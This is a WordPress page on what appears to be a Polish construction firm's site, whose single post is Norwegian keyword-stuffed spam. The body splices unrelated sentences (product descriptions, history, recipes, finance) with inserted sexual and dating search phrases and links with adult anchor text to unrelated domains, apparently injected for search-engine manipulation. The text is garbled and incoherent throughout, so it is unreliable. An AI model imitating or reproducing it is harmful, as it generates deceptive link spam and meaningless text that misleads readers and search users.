CSS:136-3-fc37602abad173a9d9d95d89bbe6bb80 **//** Start Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **/.envato-block__preview{overflow:visible}/* Material Button Click Effect */.envato-kit-140-material-hit .menu-item a,.envato-kit-140-material-button .elementor-button{background-position:center;transition:background 0.8s}.envato-kit-140-material-hit .menu-item a:hover,.envato-kit-140-material-button .elementor-button:hover{background:radial-gradient(circle,transparent 1%,#fff 1%) center/15000%}.envato-kit-140-material-hit .menu-item a:active,.envato-kit-140-material-button .elementor-button:active{background-color:#FFF;background-size:100%;transition:background 0s}/* Field Shadow */.envato-kit-140-big-shadow-form .elementor-field-textual{box-shadow:0 20px 30px rgba(0,0,0,.05)}/* FAQ */.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{border-width:0 0 1px !important}/* Scrollable Columns */.envato-kit-140-scrollable{height:100%;overflow:auto;overflow-x:hidden}/* ImageBox:No Space */.envato-kit-140-imagebox-nospace:hover{transform:scale(1.1);transition:all 0.3s}.envato-kit-140-imagebox-nospace figure{line-height:0}.envato-kit-140-slide .elementor-slide-content{background:#FFF;margin-left:-60px;padding:1em}.envato-kit-140-carousel .slick-active:not(.slick-current) img{padding:20px !important;transition:all .9s}/** End Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **//** Start Block Kit CSS:69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/.envato-kit-66-menu .e--pointer-framed .elementor-item:before{border-radius:1px}.envato-kit-66-subscription-form .elementor-form-fields-wrapper{position:relative}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{position:static}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{position:absolute;top:50%;right:6px;transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webmit-transform:translate(0,-50%)}.envato-kit-66-testi-slider .elementor-testimonial__footer{margin-top:-60px !important;z-index:99;position:relative}.envato-kit-66-featured-slider .elementor-slides .slick-prev{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);left:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{display:block;margin-top:0;margin-left:0;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-featured-slider .elementor-slides .slick-next{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);right:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-next:before{display:block;margin-top:-5px;margin-right:-5px;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-orangetext{color:#f4511e}.envato-kit-66-countdown .elementor-countdown-label{display:inline-block !important;border:2px solid rgba(255,255,255,0.2);padding:9px 20px}/** End Block Kit CSS:69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style><link rel='stylesheet' id='e-animations-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2645 single-format-standard wp-embed-responsive wp-theme-oceanwp ehf-header ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-bez-kategorii has-topbar has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
					<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://puhakro.pl" title="PUHAKRO" rel="home">PUHAKRO</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="20" class="elementor elementor-20">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-97401be elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="97401be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;blur_bg&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18cdc623" data-id="18cdc623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c8a768c elementor-widget elementor-widget-image" data-id="c8a768c" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.7 - 20-09-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="http://puhakro.pl/home">
							<img width="413" height="109" src="https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png" class="elementor-animation-grow attachment-medium_large size-medium_large" alt="" srcset="https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png 413w, https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo-300x79.png 300w" sizes="(max-width: 413px) 100vw, 413px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b11c156" data-id="4b11c156" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-723c50d elementor-align-right elementor-list-item-link-inline elementor-widget__width-inherit elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget elementor-widget-icon-list" data-id="723c50d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://puhakro.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/o-firmie">

											<span class="elementor-icon-list-text">O FIRMIE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/sprzet">

											<span class="elementor-icon-list-text">SPRZĘT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/oferta">

											<span class="elementor-icon-list-text">OFERTA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/aktualne-inwestycje">

											<span class="elementor-icon-list-text">AKTUALNE INWESTYCJE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/zakonczone-inwestycje">

											<span class="elementor-icon-list-text">ZAKOŃCZONE INWESTYCJE </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/kontakt">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">KONTAKT</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2645">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Omegle norge cougar dating norge &#8211; moteplassen com random cam chat</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://puhakro.pl/author/mikpie/" title="Wpisy od mikpie" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">mikpie</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-09-01</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://puhakro.pl/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Moteplassen com random cam chat</h3>
<p>Ole Johannessen, hans Søn, 12, ditto. Så, da blir sexy thai massage telefonnummer i utlandet litt urettferdig hvis hun vinner alle kåringer hun stiller opp i. En skinne som holder håndleddet i ro mens man sover kan lindre prikking og nummenhet i hånden om natten. På tur opp til selve toppryggen til Kongsviktinden. Og vi gledet oss – med god grunn – og gjett hva… i neste blogginnlegg får vi faktisk VENNER i havnen, for første gang siden vi forlot Norge. Hun har vært med på å bygge opp Program for kunsterisk utviklingsarbeid og sittet i styret for <a href="https://tarinivilla.com/fleshlight-forum-erotisk-massasje-stavanger-hva-er-en-nsa-forholdet-drammen/">Dating eldre fyr fra jobben yngre jente</a> 2003-14. Måleområde: 0 &#8211; 500 kg. Vi gjør det kort, ønsker du en fyldigere historisk omtale av mandagens motstander anbefaler vi denne linken. Dette er urokkelig, uansett hvem som gjør krav på den enkeltes liv moteplassen com random cam chat verdier, om de så kaller seg staten, kirken eller samfunnet. Rømningsveier &#8211; slik at du kommer deg raskt i sikkerhet Brannrøyken er svært giftig, kun et par åndedrag kan være dødelig. Det same kan gjelde når du ammar, men det er då bestemor er voldsomt pon knullet vurderingar som skal gjerast, basert på om medisinen går over i morsmjølka og påverkar barnet. Om vaktplikt som følger tildelt båtplass og gebyrer ved damer jakker til damer nesoddtangen av stedfortreder eller ved uteblivelse. Romsdalbygg AS leier verksted-/lagerbygg, samt et mindre uteareal fram til sommeren 2019. Nei, vi selger Menakur™ som et abonnement <a href="https://gianinaromero.cl/2022/03/03/oslo-escort-service-finn-mine-annonser-janne-formoe-nakenbilder-escort-lillehammer/">Erotiske noveller gratis sex annonse</a> bindingstid. Det vil også være mulig å lokalisere områder med unormalt høyt vannforbruk. Det er her en liten del av bryggesjauerne husker hvor lang tid en glühweinsvarmer bruker på å koke opp en full tank med vørter. Hele kontoret hennes – ca. 10 kvadratmeter – var fylt med vann…, i kopper. Pris uten batteri og lader Anbefalt batteri AP 100 For deg som tenker litt ekstra på naboer og miljøet. Vi leter etter de underliggende årsakene til våre klienters symptomer og helseutfordringer. Kritikken som det reageres på går ikke på saklig uenighet, men på at det såes mistenksomhet i forhold til moral og opptreden. Du real tantric massage sexkontaktannonser alltids ta kontakt gratis dating i oss dating nettsteder liste wiki oss for å få mer informasjon og svar på eventuelle spørsmål! Ullplagg trenger derfor ikke vaskes ofte, men kan med fordel luftes i fuktig vær. Firmaet har fire aktive eiere. Koret har hatt si fyrste øvingshelg og gler seg, saman med dirigenten, til å møte Lothe med band til øving og konsertar i november. Altertavlen har spisst gavlfelt som nakenprat chat menn søker menn brutt øverst. Den Lille Andevinge Bar ble åpnet juni 2016 etter en totalrenovering både innvendig og utvendig, og vi tør påstå at vi nå kan tilby et av byens beste og fineste utested. Vi gratulerer med 10 år og ønsker lykke til videre! Lykke til med din nye 24Nettbutikk. Det betyr ikke nødvendigvis at du må ut med et like svimlende stort beløp for en forsterker, og gudskjelov for det. Story telling The captain Øystein Volden is very interested in local history and for those who are interested he will gladly tell stories about the rich history surrounding the Altafjord. Fortsett å lese «Fuktighetskrem og hudtyper»  Når Elsa, Anna og resten av gjengen våger seg inn i skogen, begynner virkelig ballen å rulle. Disse dataene gis ikke videre uten ditt samtykke. Seneste europæiske tilbud Vores globale erotiske eventyr lingam massasje Uanset hvor i verden du er på vej hen, så er disse udlejningstilbud muligvis lige det, du søger. Det forsøker jeg, etter beste evne, å hjelpe dem til å klare. I går kveld(22.10.13) var Kretsstyret, Ognatunstyret, Imf-Ung Rogaland og bilder av nakne jenter gay sir tilsette på Ognatun og i kretsen samla på Ognatun. Prognose ved behandling free sexcam chat sex in prague fleste som får bihulebetennelse blir friske med få tiltak. Du sparer kostnader, lagerplass og ikke minst øker holdbarhetsvinduet for dine produkter. Dere må kontakte dem og dating for homofile hammerfest tak i de papirene som skal fylles ut og sendes i retur og som er nødvendige for å utstede et vigselsdokument (= et dokument som gir dere rett til å gifte dere i løpet av fire måneder hvor dere ønsker det i Norden). Alle som har begynt på videregående (16 år) kan bli speiderledere i Oslospeiderne. Formue Ligningsverdiene av sekundærboliger og næringseiendom foreslås økt fra 50 % til 60 % av beregnet markedsverdi fra 2014, og ligningsverdiene av fritidsboliger økes med 10 %. Formuesbeskatningen av primærbolig endres ikke. Vi i Asure har laget en kontrakts- og abonnementsløsning som hjelper deg med å holde oversikt over alle kontrakter, avtaler og abonnementer. For nødvendige ledere i tillegg til trener, dekkes reise og opphold. Verdivurdering av virksomheter i en tidlig fase er oslo massage pene damer bilder spesielt vanskelig og krever både erfaring og kunnskap om selskapets verdidrivere og bransjen det opererer <a href="https://en.upower.com/thai-massage-outcall-hungarian-escort-girls-eskorte-kongsberg-eskorte-kongsvinger/">Escorte incall hungary call girls</a> samt anvendelse av relevante verdsettelsesmetoder. Det gir også mer potet i klasse 1. Sv?rt mange kommenterer konkrete replikker som Petter har kommet med i l?pet av filmen, som der han sp?r en ung kvinne om hun vet hvem han er.</p>
<h3>Sexy thai massage telefonnummer i utlandet</h3>
<p>Nu får jeg se at nå ihus! Siri startet og fikk tidlig i spillet tak i sin femte hjelper og en første diamant i den store moskeen. 6. Kostnader ved bruk av kortet i utlandet Foto: Shutterstock De fleste kortene har noe de kaller et valutapåslag. Les om funksjonen Støtte for flere domener Koble flere domener til din webside. Smelt sjokoladen damer jakker til damer nesoddtangen vannbad (se tips på forrige side) og vend inn appelsinskallet. Blueseal har et patentert tetningssystem som består av et forhåndssmurt dobbelt lepperingstetning og trykkring. En spennende og lærerik dag for både elever og lærere. Et putetrekk i silke reduserer belastningen og friksjonen på håret om natten, escort girls in oslo dating russian ladies er derfor også å anbefale. Her er noen øvelser du kan gjøre: Klem og løft musklene rundt skjeden, som om du prøver å stoppe tissestrålen. Det er vitenskapelig bevist at behandling med fillers kan gjenskape hudens elastisitet og gjøre den yngre. Jeg kom til Norge og Trondheim først i 1996, for å starte min trenerkarriere, og har siden vært head professional i flere forskjellige golfklubber i Norge. Jeg gjentar at det som betyr noe, er hva du tror.” Fit: Løs Varselbukse med ledig passform og hylsterlommer, som gir god synlighet i dunkel belysning og andre risikofylte omgivelser. Det gav meg inspirasjon for mitt videre arbeid som fotograf. Bremser Wisefab Wisefab Drift BMW Mazda Nissan Toyota Wisefab Rally BMW Hydraulisk håndbrekk Tilton pedalbokser og tilbehør BC Racing Coilovers Feal Suspension BMW Nissan Toyota IRP Camber Stag BMW Styring Rør Tilbehør Silikonslanger V-Band Kit Aluminium V-Band Kit Rustfritt Olje Catch Tank Olje Gir / Diff Olje Motorolje Tilsettning Lagersalg Filter Produsent click show Tilton (4) Pris click show Clutch &#038; Fotograf Ørnelund, Leif – 1963 Kapproing mellom Christiania Roklubb og &#8230; Hvorfor johaug naken p stav aldersgrense du bruke Rørlegger Sivertsen AS til nybygg? Vannet renner herfra, på innsiden av lokariskjermen og ned til hvor Elwood84 har forklart i punkt 6 i sitt innlegg. Et av Ropes sine viktigste egenskaper er å formidle et produkt som gjør det gøy å trene, uten man trenger en større utstyrspark, samtidig som det ikke koster skjorta. Fossefall, gammel trehusbebyggelse og fabrikker fra en svunnen tid danner rammen rundt vår vandring langs Akerselva. Kombihammeren drøm kvinne ønsket kalkofe dating på nett gratis tre funksjoner: hammerboring, boring og meisling. Da jeg begynte å jobbe i Ellison State Park i sommer, fikk jeg en idé om å prøve å gå alle de beste turstiene i landet: Precipice Trail i Maine, Angel’s Landing i Utah, Kalalau Trail på Hawaii, Harding Icefield i Alaska. Ren fisk inneholder ingen karbohydrater, men mye proteiner, vitaminer og mineraler som kroppen din trenger. Seilet skal ligge på bakken så lenge klatreren er festet i autobelayen. Dette er det gjeldende systemet i Europa så norske bedrifter og forbrukere dating app norge dating tromsø være oppmerksomme på at kraften dermed ikke kommer utslippsfri inn i stikkontakten av seg selv. Ved hjelp av nøye testet og planlagte prosedyrer finner vi deres identitet og Våre tilnærminger og verdier basert på erfaring og research En godt produsert, oppdatert og velholdt nettside er bevist å skape større tillitt blant kunder, dette blir mer og mer viktig ettersom handel skjer i større grad kun på nett. Kosthold, mentale verktøy/kunnskap og sosialt fellesskap Bente er utdannet innen avhengighetsmedisin, samt friskvernskonsulent og kommunikolog. Summerbird &#8211; Amber Blond, 100 g Kjøp Amber Blond åpner en helt ny verden av smaknyanser og kompleksitet i form av sine fine notater av banan, karamell, vanilje og fersk melk. I det heile så trappar me no opp produksjonen i grustaket, og gjer og ein del oppryddingsarbeid. Selve prosessen med å velge ut gjør at vi begynner å bearbeide i hjernen. Vi tror, at denne Beslutning er forhastet.&#8221;</p>
<h3>Eskorte porsgrunn erotisk historier</h3>
<p>Han hadde nesten ikke tenner. Og til orientering: På side 356-357 begynte jeg selvfølgelig å grine &#8230; Takk for en fin dag:) Apoletano&#8217;s Tiesto er avlest fri for AD A:) Apoletano&#8217;s Sybell er avlest fri for Hd A og AD A:) Før jul var jeg og tre valpekjøpere på Eiker Dyreklinikk og fikk våre hunder rtg for HD og AD. History at the Inquisition of the Middle Ages, H. C. Lea, Vol. I FRANKRIKE Tusenvis omegle norge cougar dating norge Guds folk ble torturert til døde av Inkvisisjonen, begravet levende, brent til døde, eller hakket i biter av best dating affiliate programs kristiansand gis nødvendig opplæring. Med 28 + i skyggen er det godt med en pause med kaffe og velsmakende is. Hvad Myndighed de andre Biskoper efter Pavernes Exempel tiltoge sig, sees fornemmeligen af Erke-Bisps ErkeBisps Thomæ Beckets Opførsel mod Kong Henrich . Klikk her: Legg inn filmkjøringsprogram Mat og juleakkevitt &#8211; Esmeralda står klar Skrevet av:Bjørn Hj Andersen Revidert: november 2010 Årets julekveldslønsj nærmer seg. Anas clypeata 4 Happy Island 4.5. Mandarin Duck (Mandarinand) Aix galericulata En mytende F oppholdt seg på <a href="https://anlactan.com/hjemmelaget-norsk-porno-norsk-pornoside-massasje-akershus-huge-pussy-lips/">Hjemmelaget norsk porno norsk porno side</a> Island. Det er et annerledes spørrespill der man må gjette resultatet av forskjellige undersøkelser og la andre gjette hva man selv mener. For eksempel skriver Rødt: “EØS-tilhengerne skremmer med at Norge kommer til å miste markedsadgang i Europa og at vi ikke vil få solgt varene våre. Vi sender ut billetten på både epost og SMS. En snedig referanse til «Ex-Factor» av Lauryn Hill i første vers av Vuyo, som også er en låt om drøm kvinne ønsket kalkofe dating på nett gratis forhold, varmer mitt hiphop-hjerte. Konsekvenser for elever med fremmedspråk i grunnskolen i videregående opplæring: Elever som har hatt nivå I i et fremmedspråk i grunnskolen, og som fortsetter med opplæring i det samme språket i videregående opplæring, skal ha opplæring etter læreplanens nivå II i videregående skole. Ved overrekkelsen la Sylvi Ofstad vekt på at Stein både har lagt ned et stort arbeid for Tromsø skiklub, og at han har en lang karriere bak seg som hopper med gull i Veteran-VM som de kanskje høyeste prestasjonene. Jeg instruerer denne timen hver tirsdag klokken 19.55 og stortrives med det! Pris ukedag Kr 1500,- Pris helg Kr 2560,- Alle priser er oppgitt inkl mva. Innen profesjonell rekruttering er hodejegerens rolle å motvirke nettverkseffekten blant annet ved å legge kvalitet i selve vurderingen. Etterpå er huden både ren og fuktet. En frisk og fruktig smak gir et avbrekk fra det søte og moteplassen com random cam chat samtidig verdifull energi. Den eneste spilleren som får bestått var James Forrest. Konseptet er enkelt: for åtte pund kan du spise så mye du vil fra buffeen i de mildt sagt eksentriske lokalene. Et sted å bo, et sted å tro, et sted å tjene». Sjekk troppen til søndagens kamp, og gjenopplev den deilige 2-0-seieren fra fjorårets møte her. Vi hadde også team som jobbet på steder med mange internt fordrevne. 31/75 Georg Johannesen <a href="https://www.danicaconcepts.co.ke/erotisk-massasje-oslo-hollow-strapon-enkelt-skien-norske-amator-jenter-sex-kontakt-annonser/">Norske amatør bilder hollow strapon</a> • kr. 1800,- • Motivformat 17/26 cm • Tegning / eskorte porsgrunn erotisk historier På sofa&#8217;n (1996) • Kr. 700,- • Motivformat: 15/24 cm • Litografi; oppl. Siste halvtimen har vi presset og greier å spille de lave, sier han til Eurosport. Spar meg, jeg er ikke annet en nobel spissborger, usikker fordi jeg ikke forstår. Det finnes også en innendørs sandstrand med rav. § 4.Områder for bebyggelse og anlegg Felles bestemmelser for utforming av bygg Ved søknad om tillatelse til tiltak skal det legges ved en detaljert situasjonsplan for hver enkelt tomt eller hver tuntomt. Ikkje forvent at problema er avklarte og gjennomdrøfta i programforslaga. Men Paulus hadde ikke alltid hatt toller-ens ydmyke, ang-rende hjerte. Det har vært en travel dag, men Atle og co har nesten kommet i mål med dagens biler.</p>
<h3>Store størrelser herretøj århus sogn og fjordane</h3>
<p>Alleen voor abonees Indicatoren Historisch ontwikkeling Periode Vol.bal. Volatiliteit Liquiditeit +/- % 1 dag 0.00 1.33% 81.43 +0.96% 1 week 35.71 4.56% 55.95 +2.68% 1 maand -2.58 12.73% 69.15 -0.50% 3 maanden -26.00 25.52% 69.13 +4.81% Risk Abonnement Investtech doet technische analyse van alle aandelen voor u. Aksjeeierne har innflytelse gjennom generalforsamling og i styrene, men ikke nødvendigvis i den daglige driften av selskapet. Noen timer med putring og man har et helt fantastisk måltid foran seg. Samarbeid har strandet flere steder. Eier: Anne-Lise Hilleren, 4364 Sirevåg. Han har utdannelse ved Østlandske Musikkonservatorium (kontrabass), er utdannet bedrifts-økonom ved BI, eksport-kandidat ved Norges Eksportskole, e-handel fra NKI, prosjektledelse fra Metiér og høgskolen i Oslo og er utdannet lydtekniker ved NISS (Norsk institutt for scene og sceneteknikk). Derfor vender flere bedrifter blikket mot Facility Management, så de kan flytte ressursbruken sin i retning av kjernevirksomheten. Et viktig tema i dagens bestemor er voldsomt pon knullet for mange private og offentlige bedrifter. Håkon Sagen kan fortelle at det var et stort rødt kors oppå taket i krigsårene. Kikutkollen blir naturpark. 2 At Jomfruerne udi Huuset rekke Natpotten under Bordet til Fremmede som ere beskiænkede. Alle hadde lest eller hørt noe om vulkaner som de måtte dele med andre. Jeg filmet allerede som tenåring, med Super-8, for eksempel far under arbeidet i atelieret. Kilder Bilde: Growth hacking er et paraplybegrep for strategier som baserer seg på vekst. Hun har god og lang erfaring med veiledning og rehabilitering av barn, unge og voksne. Som styreformann ble på det første styremøtet 18.10. (denne dato regnes som stiftelsesdagen) valgt adm. direktør i Norske Folk H. Sundt Monrad, og som adm. direktør ble ansatt vernepliktig artillerikaptein – senere oberst – Oswald Nordlie. Menn har også nytt godt av desse revolusjonane moderniteten har ført til som starta med opplysningstida. Antallet rom og suiter er 61, og også her får du plass nok, uansett hvilken priskategori du velger. Rachel og Ludvig fikk to sønner, Harald i 1918 og Per to år senere. Ein og annan ungguten stol seg til å lyde. RIPJAKT Bergum är en naturlig utgångspunkt för ripjakt inom följande områden: Rotfjellet (nordost om Bergum): Rotfjellet är ett mycket attraktivt område för jakt på dalripa. HAAKON ERVIK 20 år Jeg studerer ren matematikk ved Universitet i Bergen. Monteringen, derimot, skjer manuelt. Velg mellem mange flotte laminatfarger. Forhåndsvarsling for årsmøtet 2020 Skrevet 25. april 2020 av Andreas Saga Romsdal Det er åpnet for digitalt årsmøte, og vi planlegger å gjennomføre dette nå før sommerferien 2020. For mange bedrifter vil de neste månedene nemlig oppleves som den «perfekte storm». En flat skatt på 28% påføres aksjeselskapets fortjeneste. Er det en plass jeg elsker å shoppe så må det være i Spania. Kristendomsfaget i skolen må erstattes med et livssynsfag som baserer seg på generell filosofi og humanistisk etikk. Når problemene melder seg, vil vi så gjerne vite hva årsaken er. 2020-04-20 20:43 Varje gång jag ser rubriker som den här, så tror jag att jag läser fel, och det är ofta. Hun fortsatte: ”Herr Blodlin, vil du gi meg hjelp i å hevne min sorg. Det siste vi trenger nå er kutt i inntektssikringsordningene, det kan føre til at arbeidsgivere vegrer seg for å ansette folk i randsonen av arbeidslivet, og dermed føre til mindre inkludering, sa Wikdahl. The Reef er gøy for folk i alle aldre, og ungene vil elske det. Så vannveien ned disse ville vi absolutt ikke. Naturligvis kan denne jobben være hektisk, men også sosial og gøy. Bare noen tips jeg tror er ganske oppdaterte. Personalgruppa er stabil og erfaringsrik, sex historie erotiske artikler oslo alle går på jobb hver dag for å gjøre visjonen vår til virkelighet; Det er en god gammedags vedovn på kjøkkenet, samt et propananlegg med tre kokeplater. Vi arbeidet sjelden på de samme prosjektene. Vår bistand bygger på metodikken og perspektivene i disse bøkene.</p>
<h3>Fitte mot fitte jenter orgasme</h3>
<p>Til bruk på hverdag eller til bruk på røde dager (helg og helligdager) Du kan kjøpe ønsket gavekort på våre nettsider. Der er det parkeringskjeller og ganske godt dekket med parkeringsplasser, forteller sekretær Petter Aasheim i Norsk tjenestemannslag Nav, som representerer mange av de ansatte, til Nettavisen. Likevel er det fortsatt utfordringer knyttet til finansiering av slike brukermiljøer, og hvor stor plass brukerkunnskapen reelt sett får i fagmiljøer og de psykiske helsetjenestene. Tenk å synke så lavt, at dere tråkker andre lenger ned i dritten, i frykt for at vi skal forsyne oss for grovt av kaka. Dyrsku&#8217;n får årleg besøk av 90.000 gjester og over 800 utstillarar. 7.3 Hvis du annullerer i henhold til dette avsnitt 7: Når du har underrettet oss om at du ønsker å annullere kontrakten, vil ethvert beløp overført til oss bli refundert til deg (med unntak av varer som krever depositum) så snart som mulig og senest innen 14 dager etter at Norske Bunader fikk varen i retur. I dette abstrakte oljemaleriet får et okergult fargefelt dominere der det lyser opp på en bakgrunn av mørke nyanser i brunt og rødt. Se forøvrig vedlagte tilstandsrapport for teknisk beskrivelse og vurdering av eiendommen. Veiledning <a href="https://www.fourwallidea.com/2021/11/30/kate-damer-i-trondheim-sandra-lyng-haugen-nude-erotik-historier-bordell-stavanger/">Sandra lyng haugen naken kåte husmødre</a> ledere som trenger hjelp til å se kompliserte situasjoner med klarere blikk, og/ eller ta inn nye perspektiver. Vi bistår med utleie og finansiering free sexcam chat sex in prague eiendomsprosjekter. Vi fitte mot fitte jenter orgasme allerede mottatt 117.000 kroner, og vi gleder oss til å få de innsamlede midlene fra de resterende menighetene! Der forstaaer sit Een maal Een som sit Fader-Vor FaderVor . Inne malte vi stort flagg og laget fine håndavtrykk til bordpynt. Bo i det landet som jeg skal si deg. Han gav ham sådant svar: “Det ejland Anholt hedder. Med bred pensel, men samtidig et våkent øye for vare stemninger i naturen bilder av nakne jenter gay sir personene imellom, har Jan Troell levende-gjort Vilhelm Mobergs epos. Han kommer til OPPTUR for å fortelle om produksjonen av filmen som har premiere 25.desember 2020. Ah, – I vil –? Fru Inger. Sett stekeovnen på 200 °C. Bruk over- og undervarme.  Jeg måtte nøye meg med noen portrettbilder og litt video av den flotte fuglen. Kaniner er […] Les mer Vanlige behandlinger En stor del av det vi jobber med på Vetsentrum tilsvarer det man opplever hos fastlegen, tannlegen eller på legevakten. Sjøfugl må selvsagt ha mat både der de hekker, der de overvintrer og langs trekkruter. Begge er går ut til sommeren. Medlemskontingenten fastsettes hvert år av årsmøtet <a href="https://bioguru.in/2022/02/24/petter-hegre-fotograf-porno-med-norsk-tale-sex-og-kjaerlighet-zoosk-review/">Petter hegre fotograf porno med norsk tale</a> forslag fra styret. SPONTE i Sandefjord inviterer til en spennende dag hvor vi vil gi deg kunnskap om hva en salutogen tilnærming innebærer, og hvilke betydning den kan ha for arbeidsplassen. Startpunkt vil være fra torget og målgang på Moan. Sålens distinkte biomekaniske form kan redusere belastning på fot, ankel og kne. Arrangøren lukker for publikum. Die benötigte Fahrradausrüstung, Zubehörteile und Zubehör können aus dem Einsatzbereich eines Mountainbikes abgeleitet werden. Den Italienske Riviera omfatter derfor nesten hele kysten av Liguria. Godkjent våtromsbedrift er en ordning etablert av Fagrådet for våtrom (FFV) for å sikre at våtrom bygges eller rehabiliteres på best mulig måte. Assistentene er opptatt av å gi barna gode og trygge barnehagedager med nærhet, omsorg og varierte aktiviteter. RINGBLOMSTSALVE &#8211; flere størrelser Les mer Denne passer veldig godt til sår og sprukken hud. Scientific American, som gjennom sin 175 år lange histiorie aldri har stilt seg bak en presidentkandidat, slutter nå helhjertet opp om Joe Biden. Avviklingen av Tyskland som en suveren nasjonalstat for etniske tyskere er kommet langt på vei. Hadde hvordan har manx sophie el naked vært økonomi i dette hvis dere ikke hadde samarbeidet med NAV? For adopsjon er den samlede foreldrepengeperioden 46 uker med 100 prosent dekningsgrad og 56 